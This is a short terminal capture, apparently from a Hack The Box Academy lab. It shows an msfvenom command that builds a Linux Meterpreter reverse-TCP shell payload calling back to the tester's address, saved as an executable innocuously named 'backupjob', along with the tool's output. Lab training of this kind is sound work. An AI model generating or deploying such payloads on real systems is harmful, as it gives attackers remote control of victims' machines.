 [eu-academy-1]─[10.10.15.251]─[htb-ac-961525@htb-hvm4pi7ro2]─[~]
[★]$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.15.251 -f el
f -o backupjob LPORT=8080
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: backupjob